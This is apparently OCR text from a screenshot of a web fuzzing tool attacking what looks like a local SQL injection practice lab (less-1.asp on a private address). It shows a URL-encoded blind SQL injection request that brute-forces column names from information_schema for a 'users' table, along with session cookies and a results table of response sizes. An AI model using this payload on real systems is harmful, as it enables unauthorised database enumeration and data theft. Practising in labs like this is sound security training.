 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /less-1.asp?id=1%27%20and%20substring
((select%20column_name%20from%20(select%20column_name,%20row_number()
%20over%20(order%20by%20column_name)%20as%20row_num%20from%20test.
information_schema.columns%20where%20table_name%20=%20%27users%27)
%20as%20columns_row%20where%20row_num%20=%201),{{int(1-2)}},1)=%27
{{payload(abc)}}%27%20--+ HTTP/1.1
2 Host ? : 192.168.100.226
3 Cookie: ASPSESSIONIDSSRADTTB=PDJFCLIAIEFNFFCBGPEHCMGN;
ASPSESSIONIDSABCTCCC=OPACCALAGAPPGPLNJCFMJGDA;
ASPSESSIONIDACDTSDDD=JNHBIOLAEOJBINPLJMPBPNPG;
ASPSESSIONIDSCCQRDCB=PBOHHPLAAHCHMCCCGBEOEHNM;
Responses 成功[106] 失败[0]
请求 状态 响应大小 延迟(ms) Payloa 操作
8 200 4332 454 1,i
26 200 4332 1166 2,d
67 200 4332 1083 1,I
78 200 4332 1127 2,D
1 200 4288 61 2,q